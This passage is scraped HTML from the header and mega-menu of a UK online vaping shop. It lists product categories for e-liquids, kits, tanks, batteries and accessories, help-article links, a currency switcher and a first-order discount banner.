                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50vg-50pg-ratio-ejuice">50vg/50pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/60vg-40pg-ratio-ejuice">60vg/40pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/70vg-30pg-ratio-ejuice">70vg/30pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/80vg-20pg-ratio-ejuice">80vg/20pg mix</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100vg-ratio-ejuice">100vg mix</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50fifty-ejuice">50fifty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geek-bar-e600">Geek bar e600</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ivg-e-liquids">Ivg e-liquid</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mount-slushmore-ejuice">Mount slushmore</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/outwood-ejuice">Outwood</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/witches-brew-ejuice">Witches brew</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-kits">Kits</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping kit type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/beginner-vaping-kits">Beginner kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-kits">Pen kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-kits">Box kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pod-kits">Pod kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-kits">Sub-ohm kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-kits">Mtl kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/all-in-one-aio-kits">All-in-one (aio) kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-kits">Squonk kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-kits">Rebuildable kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/compact-kits">Compact kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-vaping-kits">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-kits">All vaping kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">New vaping kits</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire skystar revvo kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf istick pico s kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/geekvape-athena-bf-squonk-kit">Geekvape athena bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/ijoy-elite-ps2170-100w-tc-kit">Ijoy elite ps2170 tc kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech primo fit kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/smok-nord-cube-30w-kit">Smok nord cube kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vandyvape-pulse-bf-squonk-kit">Vandyvape pulse bf kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso switcher le kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec rx gen3 kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x rigmod flux kit</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/new-vaping-kits">All new kits</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_vaping-kits">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_vaping-kits">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_vaping-kits">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_vaping-kits">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Shortfills explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to steep your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a burnt taste?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery safety guide</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can i take my vape abroad?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does mtl & dl mean?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get the best flavour!</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-tanks">Tanks</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-tanks">Sub-ohm tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mtl-tanks">Mtl tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ego-thread-tanks">Ego thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-thread-tanks">510 thread tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/clearomizers">Clearomizers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable tanks - rda/rta/rdta</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-tanks">Squonk tanks</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-tanks">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tanks">All vaping tanks</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping tank parts</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">Coils & pods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">Drip-tips & mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accessories">All parts & accessories</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_tanks-clearomizers">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/category_tanks-clearomizers">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_tanks-clearomizers">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_tanks-clearomizers">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">Nic shot calculator</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming vape coils</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "no atomizer"</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/thinking-of-vaping">Switching to vaping?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What are nicotine salts?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner tips</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape tricks!? #vapepro</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/vaping-batteries-and-mods">Batteries & mods</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Vaping battery type</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pen-batteries">Pen batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/box-mods">Box mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sub-ohm-batteries-mods">Sub-ohm</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/built-in-batteries">Built-in batteries</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/single-battery-mods">Single battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dual-battery-mods">Dual battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/triple-quad-battery-mods">Triple / quad battery mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-mods">Squonk mods</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-batteries-mods">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-batteries-and-mods">All batteries & mods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Featured brands</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
